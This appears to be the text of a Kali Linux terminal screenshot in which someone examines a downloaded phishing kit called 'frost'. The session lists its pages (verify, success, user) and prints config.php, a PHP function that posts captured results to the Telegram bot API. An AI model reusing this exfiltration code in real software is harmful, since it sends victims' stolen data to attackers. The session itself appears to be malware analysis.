 kali@kali: ~/Downloads/malware/north
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/malware/north]
└─$ cd ..
┌──(kali㉿kali)-[~/Downloads/malware]
└─$ ls
frost frost.zip north north.zip
┌──(kali㉿kali)-[~/Downloads/malware]
└─$ cd frost
┌──(kali㉿kali)-[~/Downloads/malware/frost]
└─$ ls
config.php ops-with-A-mome-parts-tealessd-the-dister-apperi-b19c13af56807.html
ecomm-api ops-with-A-mome-parts-tealessd-the-dister-apperi.html
favicon.ico rest
_Incapsula_Resource-18460d4e60585.html success.html
_Incapsula_Resource.html user.php
index.html verify.html
me.php verify.php
mf
┌──(kali㉿kali)-[~/Downloads/malware/frost]
└─$ cat config.php
<?php
function send_telegram_msg($message){
        // Put Your Telegram Information Here for result to telegram
        $botToken  = '';
        $chat_id  = [''];
        $website="https://api.telegram.org/bot".$botToken;
        foreach($chat_id as $ch){
                $params=[
                  'chat_id'=>$ch,
                  'text'=>$message,
                ];
                $ch = curl_init($website . '/sendMessage');
                curl_setopt($ch, CURLOPT_HEADER, false);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 3);
                curl_setopt($ch, CURLOPT_POST, 3);
                curl_setopt($ch, CURLOPT_POSTFIELDS, ($params));
                curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
                $result = curl_exec($ch);
                curl_close($ch);
        }
        return true;
}
?>
┌──(kali㉿kali)-[~/Downloads/malware/frost]
└─$
[0] 0:zsh*Z "kali" 17:52 04-Apr-25